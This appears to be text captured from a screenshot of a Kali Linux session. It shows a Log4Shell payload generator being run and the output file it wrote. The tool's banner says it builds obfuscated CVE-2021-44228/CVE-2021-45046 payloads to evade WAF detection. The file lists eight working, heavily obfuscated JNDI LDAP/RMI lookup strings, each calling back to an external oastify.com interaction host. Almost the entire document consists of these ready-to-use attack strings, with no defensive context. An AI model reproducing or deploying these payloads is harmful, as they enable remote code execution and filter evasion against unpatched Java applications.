 ┌──(root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
└─# python3 Log4Shell-obfuscated-payloads-generator.py --generate-primary-obfuscated-cve-2021-44228-payload 8 -s ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-44228/primary/20220509_070942-cve_2021_44228-primary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-44228/primary/20220509_070942-cve_2021_44228-primary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${upper:j}${event:6RVLr3GuKM.Z0gVA:-n}${:-d}${log4j:yhFRXj:-i}${event:ZesEgJ0KkHeOBOZx:-:}${main:2456:-l}${env:R5mPUcHEypQI:-d}${marker:3zJgDeuMGWEFFA:-a}${web:w8tth07dWsgd173Uuk:-p}$-
{event:ZesEgJ0KkHeOBOZx:-:}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com}
2 ${${spring:FKaxPbJaK7g5Uk2EG:-j}${main:h9u9:-n}${event:z36gBiH:-D}${map:eF6Coe5O4im69D.nnGkV6:-I}${lower::}${marker:29iNylnCaJvuEc8WTt2:-l}${ctx:i2cmfzlK:-d}${log4j:W4zaCm3VWGASkozs:-a}$-
{env:exqk0CEObEtz:-p}${lower::}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com/zvciaggm}
3 ${${main:9591:-J}${env:TWIw3W:-N}${ctx:FjMpC53WfX:-D}${env:JgmSd7QewkBi.D:-i}${main:7769:-:}l${env:R5mPUcHEypQI:-d}${BB4zhWOLi3:ICnqh66b:-a}${main:VVaEgw:-p}${main:7769:-:}//-
ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com}
4 ${${sys:H9R0:-J}${log4j:lMccW5ZPyQx7PkrIvY.jw0:-n}${log4j:WquVnIbWE1B0F:-D}${log4j:yhFRXj:-i}${log4j:9YrCPFUatm:-:}${0NipQH4Yh5sLLbId6p:4LoxGCqunM:-r}${ctx:oiNAse2CX3peN6Tc:-m}${k8s:PS4Ar:-i}-
${log4j:9YrCPFUatm:-:}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com/dvemaexm}
5 ${${k8s:dbIxOXC7aoTm:-j}${sys:NSmSDpyw:-n}${lower:D}${main:9456:-i}${event:ZesEgJ0KkHeOBOZx:-:}${web:OhUCsm7Sw4BzMCilimWqL:-r}${sys:ushAUA5eaf:-m}${sd:gptmjIuTaIgYAYbC:-i}$-
{event:ZesEgJ0KkHeOBOZx:-:}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com/llaqlzhf}
6 ${${spring:FKaxPbJaK7g5Uk2EG:-j}${k8s:fpFufy43Tb6XNPw:-N}${web:0RZmd:-D}${u1fmzFq6rZKCCd:dZmIlxQZHcSMZ4PZ0:-i}${main:nW99GmT7hC:-:}${main:2456:-l}${env:R5mPUcHEypQI:-d}${::-a}${sys:-
6GN0HpDfatvWDN41W2Mcpf:-p}${main:nW99GmT7hC:-:}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com/xyzbkfpc}
7 ${${:-J}${k8s:9cHEEwK6JN.i:-n}${log4j:WquVnIbWE1B0F:-D}${event:10QZ:-i}${Sd7AvLRCvejPI7cUEX:7wFVlsH33GO6j0:-:}${web:ax5yjbv1fgpWW:-l}${:-d}${web:u09BIzkTjFkcOOAnfTM:-a}$-
{event:Qb9bo6qnilWAsl:-p}${Sd7AvLRCvejPI7cUEX:7wFVlsH33GO6j0:-:}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com}
8 ${${docker:oganSgEvj:-j}${web:B2qfAiF:-n}${lower:d}${sys:0QOPan:-I}${k8s:pK26Z54pOuJ:-:}${web:ax5yjbv1fgpWW:-l}${event:H4uM:-d}${sys:SRuvoA7zVKUonwKB:-a}${k8s:GIayL9uWhFrE:-p}$-
{k8s:pK26Z54pOuJ:-:}//ck0pf4l6fmq4w0v17o7t894txk3arz.oastify.com/vukhuxyk}
9